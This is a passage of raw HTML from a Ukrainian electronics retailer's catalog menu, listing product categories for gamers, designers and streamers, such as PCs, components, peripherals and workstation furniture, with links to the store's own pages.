                                     href="https://telemart.ua/ua/keyboards/apple/">Клавіатури</a></li>
                                     <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/keyboards-for-tablets/">Клавіатури до планшетів</a></li>
                                       <li><a class="catalog-box__item-link"
                                         href="https://telemart.ua/ua/apple/styluses/">Стілуси</a></li>




                                       </ul>

                                     </div>
                                   </div>
                                 </div>

                                 <div class="catalog-box__item">
                                  <a class="catalog-box__item-photo"><img class="img-fluid" src="/data/categoryicons/c3451-h.svg"></a>
                                  <div class="catalog-box__item-column">
                                    <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Чохли та ремінці</a>
                                    </div>
                                    <div class="catalog-box__last-level">
                                      <div class="mobile-place-back">
                                        <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                          Чохли та ремінці 
                                        </button>
                                      </div>
                                      <ul class="catalog-box__item-list">
                                        <li><a class="catalog-box__item-link"
                                         href="https://telemart.ua/ua/cases-for-iphone/">Чохли для Iphone</a></li>
                                         <li><a class="catalog-box__item-link"
                                           href="https://telemart.ua/ua/cases-for-ipad/">Чохли для Ipad</a></li>

                                             <li><a class="catalog-box__item-link"
                                               href="https://telemart.ua/ua/straps/">Ремінці до Watch</a></li>




                                             </ul>

                                           </div>
                                         </div>
                                       </div>







                                     </div>





                                   </div>
                                 </div>
                               </div>                    
                    <div class="tab-pane fade show" id="catalog-gaming-0" role="tabpanel" aria-labelledby="catalog-gaming-tab">
    <div class="catalog-box__ins">
                <div class="mobile-place-back">
            <button class="mobile-place-back__button mobile-place-back__button--level-second">
                Все для геймера            </button>
        </div>
        <div class="row">

          <div class="col-sm-6 col-lg-6 col-xl-4">

            <div class="catalog-box__item">
                <a class="catalog-box__item-photo" href="https://telemart.ua/ua/assembly-gamer.html" data-block-segment="gaming"><img class="img-fluid" src="/theme/main/i/c/c0-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/ua/assembly-gamer.html" data-block-segment="gaming">Конфігуратор ПК для геймера</a>
                                </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Конфігуратор ПК для геймера                                </button>
                            </div>
                        </div>
                    </div>
                </div>


                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/pc.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Готові пристрої для геймера</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Готові пристрої для геймера 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/pc/filter/game/" data-block-segment="gaming">Ігрові ПК</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/laptops/filter/discrete/" data-block-segment="gaming">Ігрові ноутбуки</a></li>
                                
<li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/consoles/" data-block-segment="gaming">Ігрові консолі</a></li>
<li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/consoles/filter/portable/" data-block-segment="gaming">Портативні консолі</a></li>
                                

                            </ul>
                        </div>
                    </div>
                </div>

                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/data/categoryicons/c397-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Комплектуючі для геймера</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Комплектуючі для геймера 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/processor/filter/amd-ryzen-r9/amd-ryzen-r7/amd-ryzen-r5/intel-core-i9/intel-core-i7/intel-core-i5/" data-block-segment="gaming">Ігрові процесори</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/videocard/filter/rtx-50xx/rtx-40xx/rtx-30xx/rx-9xxx/rx-7xxx/rx-6xxx/" data-block-segment="gaming">Ігрові відеокарти</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/ssd/filter/8tb/4tb/2tb/1tb/size-m2-2280/" data-block-segment="gaming">SSD для ігрових ПК</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/ram/filter/dimm/128gb/96gb/64gb/48gb/32gb/" data-block-segment="gaming">ОЗП для ігрових ПК</a></li>
                                

                            </ul>
                        </div>
                    </div>
                </div>

            </div>

            <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/manipulators.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Ігрова периферія</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Ігрова периферія 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/monitors/filter/for-game/" data-block-segment="gaming">Геймерські монітори</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/mouse/filter/for-game/" data-block-segment="gaming">Ігрові мишки</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/keyboards/filter/for-game/" data-block-segment="gaming">Ігрові клавіатури</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/kovriki/filter/with-speed-surface/with-control-surface/" data-block-segment="gaming">Ігрові коврики</a></li>
                                        <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/earphones/filter/gaming/" data-block-segment="gaming">Ігрові гарнітури</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/game-controllers/" data-block-segment="gaming">Ігрові маніпулятори</a></li>
                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/game-controllers/filter/ps5/ps4/xbox-one/nintendo/gamepad/" data-block-segment="gaming">Маніпулятори для консолей</a></li>
                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/game-controllers/filter/steering-wheel/" data-block-segment="gaming">Кермо та педалі</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/microphones/" data-block-segment="gaming">Мікрофони</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/web-cam/filter/for-stream/" data-block-segment="gaming">Геймерські веб-камери</a></li>
                                      
                                    <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/akusticheskie-sistemy/" data-block-segment="gaming">Акустичні системи</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/wi-fi-routers/filter/wan-10000-mbit/wan-2500-mbit/wan-1000-mbit/" data-block-segment="gaming">Ігрові роутери</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/network-cards/" data-block-segment="gaming">Мережеві карти</a></li>
                                
                            </ul>
                        </div>
                    </div>
                </div>

              

            </div>


            <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/game-tables.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Для робочого місця геймера</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Для робочого місця геймера 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/gaming-table/filter/anda-seat/cooler-master/cougar/hator/" data-block-segment="gaming">Столи для геймерів</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/gaming-chair/" data-block-segment="gaming">Геймерські крісла</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/accessories-for-chairs/" data-block-segment="gaming">Аксесуари для крісел</a></li>
                                       
                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/accesories-monitors/" data-block-segment="gaming">Кріплення для монітора</a></li>

                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/periphery/peripherals-access/filter/organizer/" data-block-segment="gaming">Органайзери для ігрового місця</a></li>

                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/periphery/peripherals-access/filter/holder/сable-holder/headphone-stand/racks-stands/" data-block-segment="gaming">Підставки для периферії</a></li>
                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/periphery/peripherals-access/filter/palm-rest/" data-block-segment="gaming">Підставки для рук</a></li>
                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/periphery/peripherals-access/filter/glides/" data-block-segment="gaming">Глайди для мишок</a></li>
                                
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/cable/" data-block-segment="gaming">Кабелі (USB, HDMI, LAN)</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/periphery/charging-stations/filter/charging-station/" data-block-segment="gaming">Зарядні станції</a></li>

                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/ups/" data-block-segment="gaming">ДБЖ</a></li>
                                

                            </ul>
                        </div>
                    </div>
                </div>

                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/attributesandclothes.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Ігровий мерч</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Ігровий мерч 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/lego/" data-block-segment="gaming">LEGO</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/souvenirs/" data-block-segment="gaming">Ігрові сувеніри</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/clothes/" data-block-segment="gaming">Одяг для геймера</a></li>
    <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/games-for-console/" data-block-segment="gaming">Ігри для консолей</a></li>
                               
                            </ul>
                        </div>
                    </div>
                </div>

                <div class="catalog-box__item">
                <a class="catalog-box__item-photo" href="https://telemart.ua/ua/software/" data-block-segment="gaming"><img class="img-fluid" src="/theme/main/content/soft.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/ua/software/" data-block-segment="gaming">Програмне забезпечення</a>
                                </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Програмне забезпечення                                </button>
                            </div>
                        </div>
                    </div>
                </div>


            </div>


 

                    </div>
                </div>
            </div>                    <div class="tab-pane fade show" id="catalog-design-0" role="tabpanel" aria-labelledby="catalog-design-tab">
    <div class="catalog-box__ins">
                <div class="mobile-place-back">
            <button class="mobile-place-back__button mobile-place-back__button--level-second">
                Все для дизайнера            </button>
        </div>
        <div class="row">

          <div class="col-sm-6 col-lg-6 col-xl-4">

            <div class="catalog-box__item">
                <a class="catalog-box__item-photo" href="https://telemart.ua/ua/assembly-designer.html" data-block-segment="design"><img class="img-fluid" src="/theme/main/i/c/c0-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/ua/assembly-designer.html" data-block-segment="design">Конфігуратор ПК для дизайнерів</a>
                                </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Конфігуратор ПК для дизайнерів                                </button>
                            </div>
                        </div>
                    </div>
                </div>


                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/pc.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Готові пристрої для дизайнерів</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Готові пристрої для дизайнерів 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/pc/filter/amd-ryzen-9/amd-ryzen-7/core-i9/core-i7/rtx-5090/rtx-5080/rtx-5070-ti/rtx-4090/rtx-4080-super/rtx-4080/rtx-4070-ti-super/rtx-4070-ti/rtx-4070-super/rtx-4070/64gb/32gb/" data-block-segment="design">ПК для дизайнерів</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/laptops/filter/geforce-5090/geforce-5080/geforce-5070-ti/geforce-4090/geforce-4080/geforce-4070/intel-core-ultra-i9/intel-core-ultra-i7/intel-core-ultra-i5/intel-core-7/intel-i9/intel-i7/intel-i5/amd-ryzen-ai-9/amd-ryzen-9/amd-ryzen-7/ram-64gb-ram/ram-32gb-ram/ips/oled/liquid-retina/" data-block-segment="design">Ноутбуки для дизайнерів</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/graphic-tablets/" data-block-segment="design">Графічні планшети</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/graphic-tablets/filter/monitor-tablet/" data-block-segment="design">Монітори-планшети</a></li>

                                

                            </ul>
                        </div>
                    </div>
                </div>

                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/data/categoryicons/c397-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Комплектуючі для дизайнерів</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Комплектуючі для дизайнерів 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/processor/filter/amd-ryzen-r9/amd-ryzen-r7/intel-core-i9/intel-core-i7/" data-block-segment="design">Процесори для дизайнерів</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/videocard/filter/geforce-rtx-5090/geforce-rtx-5080/geforce-rtx-5070-ti/geforce-rtx-5070/geforce-rtx-4090/geforce-rtx-4080-super/geforce-rtx-4080/" data-block-segment="design">Відеокарти для дизайну</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/ssd/filter/8tb/4tb/2tb/1tb/size-m2-2280/" data-block-segment="design">SSD для дизайнерських ПК</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/ram/filter/dimm/128gb/96gb/64gb/48gb/32gb/16gb/" data-block-segment="design">ОЗП для дизайнерських ПК</a></li>
                                

                            </ul>
                        </div>
                    </div>
                </div>

            </div>

            <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/data/categoryicons/c412-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Периферія для дизайнера</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Периферія для дизайнера 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/monitors/filter/work-with-graphics/" data-block-segment="design">Монітори для дизайнерів</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/keyboards/" data-block-segment="design">Клавіатури</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/mouse/filter/for-everyday-tasks/for-specialized-tasks/" data-block-segment="design">Мишки та трекболи</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/kovriki/" data-block-segment="design">Килимки</a></li>
                                        <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/external-hdd/" data-block-segment="design">Зовнішні накопичувачі</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/office-equipment/accessories-for-graphic-tablets/filter/pen/" data-block-segment="design">Пір'я для планшетів</a></li>

                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/office-equipment/accessories-for-graphic-tablets/filter/digital-pen-nibs/" data-block-segment="design">Наконечники для пір'я</a></li>

                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/office-equipment/accessories-for-graphic-tablets/" data-block-segment="design">Аксесуари для графічних планшетів</a></li>
                                
                                
                            </ul>
                        </div>
                    </div>
                </div>

              

            </div>


            <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/game-tables.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Для робочого місця дизайнера</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Для робочого місця дизайнера 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/gaming-table/filter/manual-adjustment/electrical-adjustment/" data-block-segment="design">Стіл для дизайнера</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/gaming-chair/filter/4d/rocking-yes/" data-block-segment="design">Ергономічні крісла</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/accessories-for-chairs/" data-block-segment="design">Аксесуари для крісел</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/periphery/peripherals-access/filter/organizer/" data-block-segment="design">Органайзери для робочого місця</a></li>

                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/periphery/peripherals-access/filter/holder/сable-holder/headphone-stand/racks-stands/" data-block-segment="design">Підставки для периферії</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/accesories-monitors/" data-block-segment="design">Кріплення для монітора</a></li>

                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/cable/" data-block-segment="design">Кабелі (USB, HDMI, LAN)</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/periphery/charging-stations/filter/charging-station/" data-block-segment="design">Зарядні станції</a></li>

                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/ups/" data-block-segment="design">ДБЖ</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/web-cam/" data-block-segment="design">Веб-камери</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/earphones/" data-block-segment="design">Навушники</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/microphones/" data-block-segment="design">Мікрофони</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/mobile-accessories/external-batteries/filter/more-100w/40-100w/" data-block-segment="design">Повербанки для ноутбуків</a></li>

                            </ul>
                        </div>
                    </div>
                </div>

                <div class="catalog-box__item">
                <a class="catalog-box__item-photo" href="https://telemart.ua/ua/software/" data-block-segment="design"><img class="img-fluid" src="/theme/main/content/soft.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/ua/software/" data-block-segment="design">Програмне забезпечення</a>
                                </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Програмне забезпечення                                </button>
                            </div>
                        </div>
                    </div>
                </div>

                


            </div>




 

                    </div>
                </div>
            </div>                    <div class="tab-pane fade show" id="catalog-streaming-0" role="tabpanel" aria-labelledby="catalog-streaming-tab">
    <div class="catalog-box__ins">
                <div class="mobile-place-back">
            <button class="mobile-place-back__button mobile-place-back__button--level-second">
                Все для стрімера            </button>
        </div>
        <div class="row">

          <div class="col-sm-6 col-lg-6 col-xl-4">

            <div class="catalog-box__item">
                <a class="catalog-box__item-photo" href="https://telemart.ua/ua/assembly-streamer.html" data-block-segment="streaming"><img class="img-fluid" src="/theme/main/i/c/c0-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/ua/assembly-streamer.html" data-block-segment="streaming">Конфігуратор ПК для стрімеров</a>
                                </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Конфігуратор ПК для стрімеров                                </button>
                            </div>
                        </div>
                    </div>
                </div>

                
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/pc.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Готові пристрої для стрімеров</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Готові пристрої для стрімеров 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/pc/filter/streaming/" data-block-segment="streaming">ПК для стрімінгу</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/laptops/filter/geforce-5090/geforce-5080/geforce-5070-ti/geforce-4090/geforce-4080/geforce-4070/intel-core-ultra-i9/intel-core-ultra-i7/intel-core-7/amd-ryzen-ai-9/amd-ryzen-9/amd-ryzen-7/" data-block-segment="streaming">Ноутбуки для стрімінгу</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/consoles/" data-block-segment="streaming">Ігрові консолі</a></li>
                                

                            </ul>
                        </div>
                    </div>
                </div>

                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/data/categoryicons/c397-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Комплектуючі для стрімінгу</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Комплектуючі для стрімінгу 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/processor/filter/amd-ryzen-r9/amd-ryzen-r7/intel-core-i9/intel-core-i7/" data-block-segment="streaming">Процесори</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/videocard/filter/geforce-rtx-5090/geforce-rtx-5080/geforce-rtx-5070-ti/geforce-rtx-5070/geforce-rtx-4090/geforce-rtx-4080-super/geforce-rtx-4080/geforce-rtx-4070-ti-super/geforce-rtx-4070-ti/geforce-rtx-4070-super/geforce-rtx-4070/" data-block-segment="streaming">Відеокарти</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/ram/filter/dimm/128gb/96gb/64gb/48gb/32gb/" data-block-segment="streaming">ОЗП</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/ssd/filter/8tb/4tb/2tb/1tb/size-m2-2280/" data-block-segment="streaming">SSD</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/network-cards/" data-block-segment="streaming">Мережеві карти</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/sound-cards/" data-block-segment="streaming">Звукові карти</a></li>
                                

                            </ul>
                        </div>
                    </div>
                </div>

            </div>

            <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/data/categoryicons/c428-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Периферія для стрімера</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Периферія для стрімера 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/web-cam/filter/for-stream/" data-block-segment="streaming">Веб-камери для стрімінгу</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/microphones/filter/stream/" data-block-segment="streaming">Мікрофони</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/earphones/filter/overhead/full-size/headband/" data-block-segment="streaming">Навушники для стрімінгу</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/monitors/" data-block-segment="streaming">Монітори</a></li>
                                        <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/periphery/videocapture-device/" data-block-segment="streaming">Картки відеозахоплення</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/periphery/streaming/" data-block-segment="streaming">Контролери для стрімінгу</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/keyboards/" data-block-segment="streaming">Клавіатури</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/mouse/" data-block-segment="streaming">Мишки</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/game-controllers/" data-block-segment="streaming">Ігрові маніпулятори</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/wi-fi-routers/filter/wan-10000-mbit/wan-2500-mbit/" data-block-segment="streaming">Роутери</a></li>
                                
                                
                            </ul>
                        </div>
                    </div>
                </div>

              

            </div>


            <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/game-tables.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Для робочого місця стрімера</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Для робочого місця стрімера 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/lighting-accessories/" data-block-segment="streaming">Освітлення та аксесуари</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/tripods/" data-block-segment="streaming">Штативи та стійки</a></li>

                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/gaming-table/" data-block-segment="streaming">Столи</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/gaming-chair/" data-block-segment="streaming">Крісла</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/accessories-for-chairs/" data-block-segment="streaming">Аксесуари для крісел</a></li>
                                       
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/periphery/peripherals-access/filter/organizer/" data-block-segment="streaming">Органайзери для робочого місця</a></li>

                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/periphery/peripherals-access/filter/holder/сable-holder/headphone-stand/racks-stands/" data-block-segment="streaming">Підставки для периферії</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/accesories-monitors/" data-block-segment="streaming">Кріплення для монітора</a></li>

                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/cable/" data-block-segment="streaming">Кабелі (USB, HDMI, LAN)</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/periphery/charging-stations/filter/charging-station/" data-block-segment="streaming">Зарядні станції</a></li>

                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/ups/" data-block-segment="streaming">ДБЖ</a></li>
                                

                            </ul>
                        </div>
                    </div>
                </div>

                <div class="catalog-box__item">
                <a class="catalog-box__item-photo" href="https://telemart.ua/ua/software/" data-block-segment="streaming"><img class="img-fluid" src="/theme/main/content/soft.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/ua/software/" data-block-segment="streaming">Програмне забезпечення</a>
                                </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Програмне забезпечення                                </button>
                            </div>
                        </div>
                    </div>
                </div>

                


            </div>


 

                    </div>
                </div>
            </div>                    <div class="tab-pane fade show" id="catalog-business-0" role="tabpanel" aria-labelledby="catalog-business-tab">
    <div class="catalog-box__ins">
                <div class="mobile-place-back">
            <button class="mobile-place-back__button mobile-place-back__button--level-second">
                Все для бізнесу            </button>
        </div>
        <div class="row">

          <div class="col-sm-6 col-lg-6 col-xl-4">

             <div class="catalog-box__item">
